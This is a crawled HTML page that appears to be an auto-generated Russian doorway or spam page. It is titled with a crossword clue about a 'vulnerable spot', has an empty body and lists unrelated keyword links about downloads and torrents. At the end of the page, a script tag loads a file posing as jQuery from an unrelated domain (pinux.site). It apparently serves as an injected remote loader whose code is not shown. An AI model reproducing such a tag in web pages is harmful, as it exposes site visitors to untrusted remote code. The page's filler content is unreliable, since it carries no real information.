

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://iigaehodu.pwnela.com/re0ar6-uyazvimoe-mesto-7-bukv.html
body_size: 1816
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Уязвимое место 7 букв - iigaehodu.pwnela.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">iigaehodu.pwnela.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Уязвимое место 7 букв</h2>
                            </header>
                            <p></p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="re0ar6-audiokniga-slushat-dzhuri-kozaka-shvayki.html">Аудиокнига слушать джури козака швайки</a></li>
                                <li><a href="re0ar6-msqrd-apk-4pda.html">Msqrd apk 4pda</a></li>
                                <li><a href="re0ar6-d-link-dir-620-s-g1a-proshivka.html">D link dir 620 s g1a прошивка</a></li>
                                <li><a href="re0ar6-gorkaya-luna-bitter-moon.html">Горькая луна bitter moon</a></li>
                                <li><a href="re0ar6-skachat-vega-conflict-russkaya-versiya-na-pk.html">Скачать vega conflict русская версия на пк</a></li>
                                <li><a href="re0ar6-pesni-v-ispolnenii-denisa-maydanova-skachat-besplatno.html">Песни в исполнении дениса майданова скачать бесплатно</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="re0ar6-ustanovka-turbiny-plyusy-i-minusy.html">Установка турбины плюсы и минусы</a></li>
                                            <li><a href="re0ar6-bolt-m16h60-gost-7798-70-cena.html">Болт м16х60 гост 7798 70 цена</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="re0ar6-markeev-oleg-knigi-chitat.html">Маркеев олег книги читать</a></li>
                                            <li><a href="re0ar6-kniga-dlya-detey-rasskazy-skazki-basni-tolstoy.html">Книга для детей рассказы сказки басни толстой</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="re0ar6-adem-kad.html">Адем кад</a></li>
                                            <li><a href="re0ar6-skachat-dlya-mobilnogo-knigi.html">Скачать для мобильного книги</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="re0ar6-skachat-programmu-abgx.html">Скачать программу abgx</a></li>
                                            <li><a href="re0ar6-skachat-torrent-film-hobbit-2014.html">Скачать торрент фильм хоббит 2014</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
